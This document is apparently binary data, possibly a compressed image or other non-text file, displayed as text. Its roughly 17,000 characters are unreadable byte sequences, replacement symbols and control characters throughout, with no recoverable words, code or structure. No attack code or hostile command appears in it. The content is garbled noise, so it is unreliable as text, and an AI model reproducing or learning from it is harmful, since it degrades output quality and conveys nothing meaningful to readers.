��;����q���:����f����˼�˴�떶��I���+�O��Q���C���pB��˽������!G�����K��9�/�����E��+L�!�띰&��y�k�N2�"d՛�������ѣ�˾"�{���*���_�����(�/N�(��*,�,\$.�����;�ce�A��n���yW|����Q\���1������Ƭ{��&!,�Yz�X�'tk�X��g���ď��r+����x�����l��{\�<�ȍ|�}Ǽ�(���fL�v�����(ZBȒ��ȁL���ð��!ܼ��+�1�o\�����\��\ʖ�C8��<����<��D�~<�!�������q���|��k=�̆��O+���_l�����Υ)Ά�s]�K�}�Aae��\����&�����\���(�l�Z��L������������z����1��ɇ������M��!�5�|�Qz��̬0�}>ҜϧP�A*K��YЊ���I�W<@-�W|���l4�[�-7���-=�����5\�*$]�+=�-���|�6G�C�q��M��ެ̧�Ӳ\����^�6��e]ma^��M�{k���͂0�>-�:
���,׉i����\���i](7m�m���.B��v�ػ�_!3^n]Յ�����]"o,�g\�ȋ�}�Ѓ�����հ�2�C�a�ԕ��8*ٓ��w�\$�8�2t��#�]��}�č�r�(jՁ
�ߜ�˝��m���CM��}�Q�ݦ����8��[���� F�����-F��Ս���}��MÅ�_�۽��������� �>�N�S��m�.A����M�Ʋ����~��������
���n�����Mm�K%/����0���3Q��06��2~Y^�>����^��'�y�u��u�H^^	��J�A�y#��E΢K~���X�^���^�R>��V�[��f.Z�u�L��_��`�rĦd^�j��h^�k��nn�o�4�s�UxNY9^�\�X��芾����B��.�nT��*/�难�������>�^�~ꨞ�nI�^�>��>�^�~뚾�qN�L���&��>��^��~�Ȟ�ʾ���������읞^Ԏa��������������>��^��~�������#칮�%����g������������� ���.�����n�[��������O�O�jm�؎�X��? b���
����ݮ #/����>��.�9T4�N�O�^����.3� ??�k��9u�E��`�@�6��P���Q_�M��?�6��8�:�>�_Vo� �e����L_�m��!��T��U���ɼ�{. _��/ �wO�P?h/�U��e���?���v��x����2��H�3��'?�?�ޮ�M?�j���>y�/������o�9o���������@_���J�2E�����O�KO/Ml>�����/�^��?��@��ߞNO��k/�/?�ߟ0�
@�p�������Y���.�=^�	O�,��ii#���b�������#�
���

������i������&/�b�c������^�������a����������q�������������+/��ۅ6��e�������䅖���b흆�������ױ���H0��p��)\h���f�"J��Z�}����n]�y�}$FȐ�I�&�L/� 0cf`$&�͛%3������
=苡Q��R\�ԙE��Dnt�1LF0`�yH�ǖ+[�0<��x];�-ѷE��UJ��݊ @\D��Kٯ��~"5�*XN��
兯6�l#��W���u�j�w��R~�g+�ŎH}|�^◨5��*��ے)�6��w�͛�x��Ht$�&M���8��4!����q���h��}w�O|�����	_��ю�T�D����G�/�w]�tQ����8�p��]wz��/�'ay��Sz �{�W�W�g\{���9*��R7�U��y�5���ZD8!�8�q���Z��٨�)��󑊪Y�"q
�(#�P&$�9��c���[U+�vJa��}���ܖ��c�OF��qMIe�L5� ��i��ֱd�J�L�cc����Bʥ鍝m�9c��9'���'mz.Ƨu_��Rb��(C�b�(��:ZY��NJ�4�^����'C=vY@P���"%ݢ�;^8P]�Kb
ǲ���&0���꫰.++�N�:�>]:a���+fsI�Wn�/�+��i��l��>i�NK-47�pµ>�ír'y�+h����!�N��������F�֡��K��%]���cq�q$���X�fc�"dC@��k�.	|{����k, ��J��H[L����H'���	z��G��gc*�4���3UP7�)�`����d��^�B]t�lw}�k�1�ָ8��'�$�PjUs�6M����c�\6����6�D=��/S��l`���L_n�=I{�jR	��D.�+~/pc>zؖ�I���e����9~�T�&�y�VG��밗n��Y���ꫛG�����<���툱1s}4Y��w��!�{Y�G�t��O���3�|���o{��C���i��l�c-@���O���%�u.}������Q�t����tq�� �n����>������s�..��\p74`a�@g���\�/tg����8�!�zg:U-�@�c�@���HL�!�
�Ѕ�"+U���@X̢���.z�`��56'>�MA|���U�p���H�:��x̣��G:���X#���>�L�"��?2���$!�G�JZ�ʤ&7�ILv�|�(GI�R��L�*��1���g2@�Z�R���%�z�V��l�L#ayK�2�Ŭ�.��Ky=kF��%0��Fb&s��d�5ۘ�f�ʙ��e4yIMa
њ��6ө�vv'��'9�)Lt����ħ6�	�~�F�
�����lT��|�?UЀ
t�=(2q�<�*t��l�Cj+�eP��(���qLk`�y#����+�~�/��K��Q��󡪳 (����P1�&�eJ�J��t�}��[C�ș�F�5EG!*��&�Vհ_P�tU�R/�K������s�47N��T��*� �f�f4���4��x��
')V��)�zPLKر���}��\I�U�4 L-�X�Xĭ�����6������j�T-Q�v��`�I�ֺ����+�B+��������m�*í�6v}҅��էB��S�j�n�[2w��-CVӱ[Ҫ�����i�S�A�v����¶���iڥ�K��M����+b����6�X��gf�^I8��ѝ�w�OK�e�����n|~{`�N��nt��]!��}�`{��ςx�U^�W��7���T�+�_���a�-���X��qz}kc�*��/�#�a�i�%p���A�&V�Ar�o��iȮ���&v{|[G��-���/��7Fo�#<d�c@B�)w�B��S`����*�����Ѽ]�0W+X�g-WB��ȴe��<i �З���*'8�Xn�W'��A3ثN쉞�1O��#�ҟ}�	��<C�M,����j��DK�D�y�[��7��X3Əl6U��.���Z�0t�R�^;y�MN`�� ^{�����deS8k�V�r�M���}S�4��4�L��.�u�7�����`��mj0E�zۣ���|�;��ը��f�b�]xl-�zK����!�HGp�m�/��µ��2O|��T���s���=gr�C>�cw��a�@�I矺���*�UN�~ۢ�Hg��	`k�/�oKov�M�s������7Ga�}ӕE����t���|�m�.6ɞC��6�����u���eq`8<�FQû�E���s�=�|�*�9-$8	�qv�{�K>���z�7�{��x�k=�v�:��0a���ߩ�ʷ?����g|�A�dg�k�?{Iw?8rK��8T}h������^�_�go2��+ړ� 2�����bū�3�q�r�g���4v/�X��9��O��U?z�gx֗x�'z�7?j6t�Gq��{=r�g| wmtgjcwyF�8Gr$|}�9�A}��8�pX>֗�w.'����w��=aGm)vtrE2.�q�xT��t��|�V����C��go&d=��})X�,�wŃ~K�{�n2hl(�;d>H@}Vj��4H�o0��L�ofW�4+8��8V��'(sQh2��#`�ux�{���A�' ����\��S�xg�3$?��sT"%:���U9u�Tu�o�cpO({����Q�\Gd������/iwv�����a�{cWYW[PG=z���s��?�{-W���u��}rs7�h���u+�P�S[�4�؍���w��X�����+0s,0�/�HI�"�p.���g0�� =��!s=R&�p�#�O�""��:e31AF+��XW�
�����P�ӎc�3��x�PA��2�v��������8	L/��a"�p�ި�:9o��	���@R"i"�E.�X BW�x�:1���'��Py,�X�+��(�=렏S�H\I)t��#3i\0	�SH9.���;�~3�)ٕ� �Uy���ue)��&2��A�.2�W�	;0,���`�hi�m����psl��n�~p�2q)"s9��x�cYo�9_�"S]IR)���3�2j�xuD�aKv��rA�9ZI3fy!�H3�W���r2�q����7���z�	{9~^��ɚI�'�$q��f�5�� )��$d��eY_�I3�i������̉0�9���Wa	x����]	���$��U�"��H�����5+7�)�K2Y�E��"��E��i���%���'9�O����Yesb��P�癙%R�6�`��h�Z"��-� b�$x2c�i��y�g����#����0�1x.d�'�ע1ʚ�`����I9�� �3q��x��M9������"h�� J�LZ	=2���ɥZWA��X*�ZZ8id���b(��.�����R���aw�s�J���b`��������h�Y�w:�����)&A(�b����B.A�	 !�3�����i����9��9%Y�3���)Z��J������֛!��J]�a��)��"]�*��ʫ����`kE��z�Ī�8x�PJ7Y.G9�n���x�䁈�Z��j��z�|Ji�N�%��æ8�\��0��%蹮�y�&�#������WV��������ڦI:�.;g�.�x�/�r� 8f)n2���~�SR�P
���h�'Gh�(��va��8����;���� �A+��W�PV˳= !�
 q ,  S \� �����������_����i�������
��N�������������6��
�������h����������aƶ��^����h�����m�b����ǐ���������滒���������^�������������?r� ��ưᶇ�I��D��2j̨n] C�I��;{��#X��3���<�reK��9܉�"N-@�N��s�ѣ�*]��fL}3���,�ԚU�jEꓧמ`+�J�hװ\�"mʶ�ӭp��Ɲ[��бf���{�n]shŪ�֪��ɢ�]̸��g�JLX0�ʘ3�}̹���j'���W�eҚSͺ��ҙG˶�6dԪso~ͻ�ﴳ�m�tdܺ���ͼy��ЃOM���γk�]���ݭs�|�y����>�x��˟��<������mO���� �G�w�}�}G Bg4蟁a�R�He&��~����(�{#�h���v�� �(c�>�h#�8�"�<�#{@Ҹ�7Y#�E�$��C�褂.�(%�F�x�eWR��\V��PI�Zz�M�h��d�x���p��%��9&�fz��k����|��}�i(�v��h��6*(�|�Ђ����glU�覐�y��k�*ꨋv���zH鑫��髰�����v�ꭞ~k�������N*����P뱻�:+������҉���:;��x�j%��
;���D:��Ɩk.���w��&���J������ݶK)�b�*� �+����۫���N[��	+������c��k(1�w|��j�Bâ�`2�'����:r�'�r @l��#L��kb�p��KqкƜ��HM&���C����TMu���۴��u�D�,v�D/)�F��4�l�-��k;�t�n�;w�����|��7�W���x���P�8�c�����ںL�\��7�pgn��ww4�c[8�9�`��$����,����[��s�P@��L@��4�z�����8������0_��>;�8î�ꭳl5�����b�n��/�N���[\�輣�|�'�����o��FO���77N��׳^߲8|YȖ����
M��vq����~�[�w��������>.�m��8�N/�{�
��:�ٰ�38 
�B��v:� ��5�0�;��a®�}�;X
�gB�U��"��9�Q��`da�`���@R����PD���bD��@����[�����1,q*�c���G��t�L$"/xHE摏��k�;���ddTT�<�f/�qh]܈�E
�kJX\����G�^|��iIVƑv�c[�K1������"+i�\^�k��@��� r��i�Z&9=T�QwN�%���ᛰLb$�E\S�H�:qw�A�ӝ��g+��0h�R���q@f���V3�ٵ�f�ktĦ.{��޽2�?g���U���<��QcZ���9�΋JTo��?�L�S��#��H5;����/�SbB��'�%�My��=*R��ԋZ�!=*��O��4�Z���X�L��4�.e��&$��L��`���^6��c|��&
�qխe�Q��W��3�3��`�zՓ�Q�]��T*��>s�{�B�j ����;��[�A�����"DP�J�F��=�'j���D�-y�S;�ڶ�o��JW�X�ꀥ�Ĥ�&ّ�5�GmK[rn ���"&]�Z�]m_���AѺ�K�5gK�|�p*g��s�I&��2�j3�+�*�ֶ�M�]�9�u�7��0i?���2���%,��(LZ�v��Up� �ʕ)��*}A�X�@��{�Z��߃�׿V�,�2Ѯ�h[i9R�J��߅-e���K�Y@�;�&���X�pX1ق�5����}�KG��8�(^g��xY��ţ�����ؕ��2y}��H(s�L��^���b��P�W�U�VM	�6W��rZ4�[��?K�/�9�m����`3�9��H�{�T���� �?�YA����  �3�Y�-�{��2R��h�XѸ�#-�B;�ѐ���YiK:�"l+�����Y�q�	p��h���z �J^�Ǘ�=O�94��<l����<ֵZ���IE�׿��˽]�^�ؙ.�͈�c|�WlЎ�=V�e:�d̈́�MٕR#�����@ٰ�M��5��;�]�6� .��=o���f�w��+ �ۆ%s�L]�5��h:�,�Қ��,��ĥZk�sӅ��x�����:�$/��O��{�8�d9"� a�g��+�0���
�q�V�*	 �)6o�<2��uUJ��.T��-�Q�28����5]`��^��𜱌��rL'Ց����Ѿ�V�yVf�n��r^l�Vr�Qa���x�&ѧH3���E�ԧNu����7.��2ݠ�6Ɗ�����$��p�r�f8,Mz���P�7�e?{�g|�����w�{���g��B��V����G����i����߯�T�/�w���~��x�w����l�v~�d�_��?^�LA0�V�u5FU0x��z�wiyEb'W�w�V{�5�_�]�hjD�x~hGg��mL�� C�2�WXI	h  �� �}��h���*huP(�e�P����6~��ds�d�pu�v`d`�.mp 5x9�gb�u*dz8�Wx}T�L�h(x��WT)w{�5R��Nh �(~��J_�m�N� ���Xvyfqi~X�s�nyH�E�o�W�W�x�NhZ+ȇl����Y�R��sX015.F�WXm�y�'�Xh{I8r�(�����x�Y�lo؀O犝�Jx>"��(���H�eGv���؍�x?�Wx���g�G�Mx��xh�h�똊�m�_hv6�yt,� ���ȋ�=��l!�Z��]�hH����X��Ȏ���� :���N�'6�w����(R��i.�>��f
Uhi2ٗ�x���������2�Y?	z��b��R0Sq ����D�\�iG9c�h%T;�r�`}��k�M		f�7��Gm3ٕR���7	GkP�%pc�A�0}`J�4z�o9�CؔN�f��pT�N����֒WIW���a��^y�4	U�#���g)+�si6PY�]ޘ�yX;���sX�$�J}	��.P�������Y��7��������FK�W�`�,�ri5[���Ǚd�M�	�@(��W�1��V���ɚ���f��Y�Y�g�/8�LK��Ֆ��u�yoFz�ق�I��i�Ʃ������F��e ���Y]�K�Ɛ�ɂ�)��Hq��L�~�2m� i�R��6�$�L	��I�hiMun.g�����	H���٘��	�4�p�V`�`Z�D��o멑u	�]����|��P� ��s��������BEx�������H�g^�ـ9�� 5Jq�P��y�췠�HMf��\�Pv�)g:��E|)cQ9�Z��aJգ��o��7
�:
^J�|Z�fډ٧h���hp!��p
#� x$	�QʡJ�Wz�a�s�	��*���à�y�|��[�5�S�e�����	~vzc㘧��pz�E��	�J�>dw�ʉ�y��Z �񵦑*��:o���wr��w��SZ?���z6��.�B�tD�E'�c�z �)ovYl	�i���^�'��꟩C��
�0��qح��md&ѕXZ#�jt\IzЮ�����n��^V��S�9�)h�	�{�ʜ�����U�h?��}z�����C�ƪ��X!k�&�ۚ����� +��:_���K57��ڰ9��(�/��p����Rc�E��Gk]uju�f�#��ԫO�?�1 y��c�c�פ�VH����E���q���t��ܷ��zouW�0�${�Q{�o'�����6[ز���;���(*b�e�x[gyk|2Ʒpjh{� ��+�3�a�v:�	��˸+DmG��U���7/��P��w��ڹa�9�����jV���-
�&3>��hLz��䰷Q&��ZuK��;�x_I�����ʕ��l���ڷS�m��^.��k��CN,���Ž�ۻ�rWpdo�JZt�����꫼���a����K�v<\��V�]�{��˻�ۙ���Loي�}���u�&A7��k{�;5����ܴ�k����<|��k��+�];��sn`��Sj�\��8K�1���Į�c�o{��i|��������.J�A���s���`F�¾ȭ�Êd�|\8����y�E�U��zL�9��;�a=�X��Mܟ[��h�����_�¾�X�J��ZB���D{�CV��:L�V���qB��Y���Kĉ�nG��l<;�[��Sr<�	X6�|s�|�؛�.ԡ��Ł<Ȥ\�M�Uw��E����QX�3��૱���4fɷ\���æ�'�E��� g�>H��l�ȁh�w�����a�Ɗ<�VK��n���(�|eXk�^����(��<�6Ĩ��i��V��������W;�I{S�õۮ�� �\�����͜����匨�|�
ݹ5���{��w�u;���E�3뢶�u ���a�*�'m�������e���/v�ի4��;ǧ�_9M������?�� ��Em�;;��X�K�����m��J@�e-�X�1:����E%�Y|}�|x�Z�u��I��w��n�01}�S�:����+�x]����^����N�A�l�)�҉�t�c��Ύ�Φi��8��+�	�Y��D��@��G��܅l���-}��k�\G��٪�̻e��j~�ܯ���w�z�����\TрM��M�t�͈�؊�l���ά=�F�~�F�?Xqo�����q��]��=��U��]�)m��L޲����5�syy�x}<-���5�Z׽��G��ic��ߚ�08ޑl�|�ƾǌL�
~g_]��c�4<�0������*�����oz�)����t�\�]yާ�n�Hj:�53�����.>�1N����ص~\�D�b-�$��}�B�Y��qw��3z���N�z6�R^}�M���8��5���n	W���"�So\s�ؾ���mob�#4n>5S��9N�~�L.�.�_��@���[i�2�~hΰJ�Q��05��w�ӥ�E��qn��=�O��m��\ژ�cc}����%���r~�S؉kn�*f0��;���S۱.�����D��y�n]���
�a.F��tI5���M��SI�I0m��~=�.����PI�����eo��U��cޝ����M��óK	w�踡�oNnL�����z��ʸV��>ҙ��>��Q�S!������HU�^�/^��M���M���m뼌�������R�й��u�-�y���)�s�-O��|&���GO�6o�W�҂��+�q]E杛P�^��{�i�dC7�:K.����ў��Vm�~}�,������r���c�B�_�-�jP��|T�z�K��:��+�t?�4n�������i��-��F�@O��;��W=���������e�3_�N�ܽ������k-������N��_�~�z��4}�����z���O��~������T���_���4��r}l�o�w�V�ڲ\�\��.�ɸ��O��?����n����M::	��2$������L���L��������%���f�� ���)�����������������g�md�^���n����,���ĲX�`�������צ��������������4��D����.W��%:$� �G�U������<��fN�Y������.B��
�����©\).e�l �}cI���3�ǳg��>�+�k_B 	j��`$E&EH�aի#J�t����8��U���%i]tٲ&[�9x&��[�ps~�w/X�1�%ڋ�� �FE�Hic���b�tx��P]�
K��.(�]��i͗l��v7�k�8�~��w3�g��M�ؐ!�2
�hR��f��Y�m =��(:0ʺ���~'����෯�=�<���ߙLX�����=з���$��j�ɕi��x�=�(�E7]g�v�u�E��\�IH`l�����uV�	$�}�G�o���n�Itam�����Gi�Yh�^\��]�3r�a��ix�2��gc��i�W���R(�PS$ҟ��xT��i t	�xc�>�ͥkCY��H����A)�&�D�.
��R�d��%"\.��bV6e�|vh�m�Ģ�tmZ��ڝ�]�v޹���v��\�P��%�Ƨ�"�*�@�*����>u�c
��qb�a��<)VD�88ϩ>�)���j-�����H�^�p�E�_c�M�ho��7�S`&���y,Z��Ú�>�l��F�'N�]�o�k+�'����T�ĥ��m�۬2H�|���k���Ԙ&��*;Zu��k�
,$��l��?�窰�G�@1S�0��-�P������ ~\��ӎ,u�h��9����4j�.��׀���S<6������@?\�.f�4r�x��!7�)��`��"{��('�t [W{Aנʜu��e�;����$�X�n?�1c`�]��H7�| ��7�6>�8��J7���nͳ����2N'�3g�J�r}�_�*U������L+-}BJWl��HMB��N��eS#����6����;׾�/��ٶ ߕ�K�%����q��B&��b�g%�m/-����d�Z�|��W؂�>��a���p���0�*mMq�R�%.]#��,!(��DȻ��r5 �pwEx�� Nq�v�K���s�e0#�^�>�q}8h�"R/��g�;T�J�4�EJ>Gy��H���kqu���g�>�SH�'��#Ul��H�'�<[��TDB �U�q U1Ef�P)���t��0|l�S&��-�XC��A=��q|
�cH��PQ��T�(�:������dx���4�BEY�I��M�#���I��N��ܣ4YA%��Q������6Hfn�ӓ�xY�B�r8���P�Q�
��W;�i���oj�<&�&�1���)��h�o�!�N�9XΊWW �eˋyu�d4'���Ӓ���<+i�{�S��D����;t�5�A����xc��Օ�\yN8��.1��p)2Xvb�@�R�+��I��/� ��<�H)E	M�"����u��X�m��YV�*�2�8*:�:Һ:Վ豈����q�����J�'Z�JdjD��VƦ(�9�#���B4ao�U]��N�u��W���2fȥ�Dma�ю�pְF�$�(��F��b�
!�+�gt�h���J(u���r�2LbF�����T�;�-ɔml��$��0i��m�ș��Է�$�`��n�!��$<��W4Jչ���U[J�ک��@'�;M��1V�Y�St�3�
�m��9{�?�⒅	��oF��bȩ˅�hטϾ6�A�u3��
	q��e)X@���&,���YQtH�B���$~,��s"5r;�L���S1V�j�b*�e�)���+?yw���17ӪM������A4���I6�}��d�b9�,֮��le�Pw�W��Yr�-?yY7D�p���+�Z�>���{����Y�#fSU7�/>O�e(�4��L���ȟz�a��cn��ꊛ�<��*�қUFswXbN�Y���P�C��Q������|s�
K�kJG���&��B�tq�|��"����5`�zZc���67�X#�:bj��!����>�&��.���@� E.I���?q?���u�[��t��e��:�T���.*�q	o���d����m�J�־�h򦷇�������KOЍג:�����1����>��,���E�=�X$���C[�I�M2y�\��뾡
.Ņ���n>����&˜����7v��!��[��x:����bH�ꢎ����>��|�c;{?8v&���g번�>r����'w���~�ȯ{١z���y�o���x���E�ݡ��R���Qm�O��_>���/m�������֗5����GY�R)��v��|}��J�ڧy`־��SB>��y����*M���H���G����n!��8J��q����Q�V�}���g�G#�g~v�tFWa��x�zFWh��x�g_��R�Dc�e�W��y�ׁYztgq��(hz�t|Y�|���mԇR�2�wu�y!�� �{�'c�g�^��n�<�|�P�y�4{��FNgL&�U;s7׃"�wX�B8�I�~�DB�ӂ/�)�1�hO4�����{Uȃq�Z(A\Vy:wq^Hz%"�H�f�)%b�}k�m�}��t�\��uh0wȅ������~��J�)M{�e�QH��w��sx� �n[HD�w g�`Ȁ����8�C�h}�%�zn��j�����;�Պ����A���(7V��8�����m��9h8wш�p��D#���|��w|،[���kK8����׈�u�pܸ{#H��7~�H�帇E��r�hq�}9d��lUs*�x���⸏�؏^hz��﷎�֎�5y	� &hy�h��7�rX���r��y� �3�Ȓj�x��hZ!�e~E�e�'i�?��7��g�.y�3����gP(X�օ;��#��i�8�(is�$�)G�׏��<9�iy�(��]%teᓑ�p	��8)��c�|oֳ�I��"��Z�"�p����t��uig���a	x�21�ႁX8�(����Paψ��r����^�r��nĔE�aD�&5�����xHi��4]�@XS�I���k4���D��9x���]�i�Q�$�SBF��p�n�9�����9��I��9x�S�� Q����I�?ԛ����y�vh��Ɇ
��F�V�����\I�P2B�C�!2әl��k�Z�yp婖�)��f:��x�ɟIn�E�Q���e`v�p����ٙ���y�����נ����P�#*]%�$��))w*
����.�~����>J��M��|���W%��ys�i�&���Y�Fz~��a1*�����b>~�?V��%d�SJ�֣H ]
��	z�*)�Dʤ_��FC�cJ������@�$Qn:��*�!���������]ʧ�8�d���@�w�E�FQ�JHY�����p�7@4�Mz��Z���f��^ڧ��~k
���y��PLrťX-"�S
��:�v��)�Њ�+:��������St6����� �J16�Xǡ����I�q�Z:�6x��J�ת�#���ޚ���
ܤ���]��蚮����Cږ��J�
���l�
��z�Ç�����By1 :���.���1��:�joI�ׇ�2��[��ɥ�j�x�l�B�Y��Ȝo��$n�n�1TϘ���5{j�������*"Z�3˴���X��+K_��?�C�@u�_&I��ɴY�����i:�CU����k�sk�	[���_�G%��<J��7;I@k��d���k�W{��w��;��@a6�S����E�L)�����*�����)+�"V*���g;�E�0�e������2������k3 t�n)���3Lַ�ˎ������{�˄�]�dy��۽�+}(��⻻�v��%};��껾�'�횮�˾��<4��ە�;��s+0����Q��\�|���
��C@�s�#����&����ҷ���;0� ��/����y� L��k#�{����`K6��% �����;�)��<��>��/`����& �?|�@�x��D��Z��;|�,l��[�V\����0<��ZY��*�	� �R~d����H���i,¬:�<,���?�Ɗ׽M�R����!l�,�Q��v���{-{c�{Ç������Ȑ��㉻+����oɁU���
\�q|����?	�Ǟ���v���t�LȀ¿Fu����W�Ȫv���l_���ӗɽ,�t,�wL̛|�<�ɍ1�)��������X+�G�(5�z�+�r������ɿ�L�� ,ͬ|�#p�L��|�/p��{�����|��L��L�^b�J<�c,�h:��r������|��]ϗlΗ�*���k\����L��ѲU�	=���9����H,�����p�)��ћ\������"=}����'t�C�׻�
���0����V}��ϛ\M���>��9_�cM�;m��R }�Z��F}��{���[䢪N�ԋ �����T�����w�����,���Ê���}�Հ=wL%�Ʉ��oM�%M��0acd�ᚈ���� ��V]ŧ��m�h͏7�G�ش�x<���t� ����yw�:��ٷ}��\�p����s�&�O+G iڧ]�k��w��[{�,�9m�Ǎܺ]���d��<�K��s�ܳ��Z�����K��	�ϭLJ����R �G����� yi�f�b�������h��{c݀����|����M�A$<��͊�4�����=��������]�}�l�� �ߛ��8n������,��u�ղM�C���i5r�$�"��Adș��On�.�!��?M�ll�-�*~�9>�;~�=>��^�~d�� ��pD�b���K��j K~�dh\����1^";>�H�o��������+�^.�`��.��q�����/>������ې���Gn��M�w>c���Z�r��a�sS���F)��lۯ�� ��ս��6}
�>�6��|��
�N�����~�n��,�^����|h(�����X!�>���受����>�|� ���~��.���~��.��^����~�{���z�����~�8��@=�?���>���̉M<N������/��^�&����|���o�h�r)���o��N��C�~�.�O�l����o�/�l ��~ŮM�'��n!��V�,����[��1?�Z���.�7.���>_�6��B��ɾ;G��n��`�L�~�p/�v>0R/��X�^_�0_����9��!?����f�l��K���#�Ψ��p��y?�����������L_a���}F�ǽ�\w/����2�v��Fh/
N��o�5O�?�u���~����B�G��O��.�Ğ�R���O���c3;���ǟ��n��_=�� ���
��f3q/�W��J/�����O :m���g���������R�� ��<���������D������FFB�#����C���BN�#;������B��#�ħ�Bƻ��
�ѽƼ�����;���f�����;��Nס팈����-5��������� I9X��U���t!;W���V�"X͡4i��^c��X�pzTg.]�u���[�r��z��E�S%��8S�����Av
C�Z��	O]@J�i�J3K�=ǎc��CP�)Ү&?��ٲ�˳d��T)�ۉ.�K�n�� 7(^�v��(*0]kwK�kx�֨��6N*x�a`��rP�����z�$MZsb~�Ƙ]�:5Z��i��L; S��=��,�t�˂�-��6��R��wr���;+/=����kM��K��c��'�vy��s�>�pv��ɬ?|�����7_�>�ri�6D�~�ag�u�	�x�1�x6Bۄ.Řzf ��i NWQ&XB�i7brb�_��@"?��(_���]gzǒ�b4���&d�iUh$m.�\\��F���)�"rIjx"�4Ƨ��W`6�d�[�i��3���l��&�p9�D
pdQ��%h4���d��'���$q'�ـ��4Z����)ᣑڀ��ff*)u�����s���o��`�u���E�����=��zVA���-�(��}2�j7��'���^�)?��~:$��
��;��Hj���Zm�u�����-+�	�
�"��Je��:,�+�鱠�ac�.���R;������j�����
h�~f��sic����B����.�����'�혉����/�'�l-�,�I������g�v�{U��<<2�s�8��ˋș��l�*�u�+S���[�5���|���j-��d�=��f�!,�c���Ih��4����<��{Wm5�.c�-�#Zht0��n�K��G.���pH9�YCn�>����}9�K[�9�|����_-����Ŏٸ�Ƒ+����>B��p=l�Svp��2:�y����}�.}x��z�p,�[��7>Yѹ�����^��y���߼��G?��-Wo}�-6bs��wo.��k�鄆�\�+}�㟱h� /~��f?m�O;N��:��jsD����0l�����������"H�	��G��벼֌^�� H�IEN{h:�������1+�_�wC��|'�	�x.z�^�|N�(�iGJO#��(�w��-]$c�6�F]�q�S�c�w�VqQ�n��I���([4���XGǅ�9d
#� �iܠ�G*zr���#���2b���1�I�FB���$Q�0�Q���.AI5Q�,��<�oUr�:�L&#]y4V��L����J�2�R��'y�K_F�����9����L�9��Ms
N�є&8=�Aw����gיMmn��d'�ԙN����W�І:���%h��ъZ����?Z?��ҡ��#H'$�Q^���h�(zҖ24��(G�Ql�Ц��*����=�5�H㈣���H5�Pc*ә�J�PŚN-�S�ơ�M˪V�ʭz��\ejS��ը�5����/���b�pk��J�x���d�Y��V�Z��o�kPa

�
v�xk^��׳�U�k�`{X�����Elb��ƚ�Q~��[����R6���j����rv��e�c!�������=�j5���յ�ele�#�Vp�ŭ�n}���27��}-l����Җ`���r��\���Ѝ�t9�׫ih�-�r��rM�{�s��0�����Ԓ*���楃{葪�T�Td]��%ZT9��G��/J!��G��f����yR���� Fp�S
��8~~މ;�Z�՝<'��|��� �BalRp�w���Ǌ��b	{�U�Tq�_`w���5���ㆲI<��O��eWڅ�36g1��NW*��5D4�d~I�J�2��e'�8�� ]�L�0��h{�:����\��ЁF��M ~�v <��J���t�A����礴�?-a1��Ԩ�4���Z���χ@�C�N��Ў��[i}�^�����5�ɼ�^�3���3�˜l>'��f5���*���F6�kX�t*��4�)=bS�:����������������[��6�+-i�����w���'C٣�����}Nc�:�َ8�����T⽞���]3mG���������έ�^�a���̯��N�@�\�j��I���ߙ���c��Zk<�0���;<���2�.�:�7{�ɉ���7��9��[c�ذ>��9��/=����n��Y�9׸����(����Ɵ�pt������.tR����V�9�x�ct.���� t�}�v���I}���z�)�$�'��ʟ��Y�:�M/�7g�"wt+����<�-�ٽ�y֟����^���]���S�!-�=�%�����=�O��������O~�/<��~?�������>�����9�o����Gt{�Gx/�k�g{�N��P�h�gw�gxŇ|�&�f���X�v��Gq|��7�Wz��Pi�~�c|��6��$����}�75(�����A&xw�Wt�g���wN(v�y9w�3�}ݷ�&G�
�vXx�-���H��&�dl+h��~~����'v��x��G��61g�m;x�&��G������j�Kl�}�Wt�7z��P]X� (c��pj�x!|���!�{}�o=����X�1؉�(��s�m����>(��H~�2���7ׅHy���#��a��5��Q�H���zk8���}���w�`����8�v�w8��>����̘��xRG� �e��
��k�yR�՗�ڈ��؀�'�����y��w��]����Qhy���9��hQ�t.U���I{EH�R�z��'y��[��L�W'��@�c��xq�X�^xz��j'�x{_�2�T�aԀ���&_��ȉ^T��pU)�Ta9��xwt��w�ٖ�Ͷ��� W lL"���f	�ɉ������	���`�Ml�.���Jٖ�3Lc�P�mR�~.Ʌ�g�W�&k�f���Ɠl4�=id���)��q�Hi��/H�$Y�1���x����ח�9�XIf�y���Q#�/�)�)G��ɸ�����(s7�E(/m<��A�~�ȃ���b~	�[�/�I���8Ι3�S��g�n�yq�9�i�U�x�͖�8h�,I��)���`Ќ�C�Q�CQ��0�y�(���y��ם��	)�l��{��܀�|	��y�P	)��>'�Z�\�Ø���~؟���9�?Bm��]Oi2�9��s�~8��ٞ҉��;)��$v���ˈ���!�9�I��������������	�𙢳�/6�����y����L;8W��h�x'�c>"wzχ�:
�U٠>$�w�8j<�6�R:�9:7����w3oz7~�civ�G��6*��J�jbӞ���[y�b��ܦ�Vڡ���ʥH�b'��d�H�**6F���ɠ�*l�z��jtes��z2�*�X�6�H�~r����6/��t8��Ҍ�X��r�����	px�ģ�p���x���u��W����!r��0s���|ڌ��f��:�Ƿ�.
n׺)}���
��J-Ӹe��ju�z�v�%ST��|ֺ3C��j�Gjvk�{s���H�(_ج���
_�z2D���Aد�� ˭�J���3�r�Њ3�%�.�
[��Yu깭�_���	lj`���;��%k�ӂp)�
"ψΥ�x ���G���\~����Ck x��o�<i'B�YB����W�O��>����SWq�#�%Ak�̡"u�����������gm���˪�r��/M��>R�u��ي��z��V~۸T�UL�k��;�+�p�8i2ɰ�+�����:s���j����<R�I�TҚ�����K�}��Y���"�%���1��h�f��
�a�l⋆g�o{_gۤ��b�[-\����"�eH���C�e �۽ҹX[T'ɩ�ƽ	��z�
���Q��۳ۼ�b�'�<�;��{�C���y����V2b�[;�R[����k��R���������fvi��˶Y�#|�#�.�E���3Y:'2���Z�9��5\�2�Bܽ8��8�x��稧齛;-!ó��J`�!�Iܴ�e�:�'
